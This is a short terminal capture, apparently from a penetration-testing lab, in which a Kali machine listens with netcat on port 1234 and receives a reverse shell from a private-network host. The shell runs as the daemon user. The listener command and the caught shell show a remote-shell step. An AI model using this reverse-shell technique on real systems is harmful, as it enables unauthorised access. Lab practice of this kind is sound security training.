 root@kali:/home/kali# nc -lvp 1234
listening on [any] 1234 ...
192.168.244.136: inverse host lookup failed: Unknown host
connect to [192.168.244.135] from (UNKNOWN) [192.168.244.136] 46487
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 16:33:45 up  8:25,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$